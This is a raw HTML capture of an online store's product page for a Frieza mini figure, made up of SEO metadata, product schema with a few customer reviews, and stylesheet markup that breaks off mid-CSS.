

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/
body_size: 147042
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Figures - Frieza Mini DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" imagesrcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" imagesizes="(max-width: 500px) 100vw, 500px" fetchpriority="high">
<meta name="description" content=". Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Figures - Frieza Mini DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:45:37+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="DBZ Figure&lt;/br&gt; Freezer Mini Default Title Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="28.90" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST94426" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Figures - Frieza Mini DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;28.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg","width":"640","height":"640","caption":"DBZ Figure</br> Freezer Mini Default Title Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/","name":"Dragon Ball Figures - Frieza Mini DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:49:02+07:00","dateModified":"2025-09-19T16:45:37+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Figures - Frieza Mini DBZ store &raquo; Dragon Ball Store","description":". Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST94426","category":"Dragon Ball Figures &amp; Toys &gt; Dragon Ball Action Figures","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540620-1.jpg","height":"640","width":"640"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.33","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/#li-comment-60529","description":"Very fast delivery.","datePublished":"2025-09-18 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"William"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/#li-comment-2845","description":"Item as described, great value. Shipping was quicker than promised. Very satisfied customer","datePublished":"2021-08-12 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Robert"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/#li-comment-2844","description":"Order came for a month)) quality is good nice)) I recommend the selle","datePublished":"2020-11-22 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaden Arabic"}}],"offers":{"@type":"Offer","price":"28.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Figures &#8211;  Frieza Mini DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-figures-frieza-mini-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-figures-frieza-mini-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-figures-frieza-mini-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 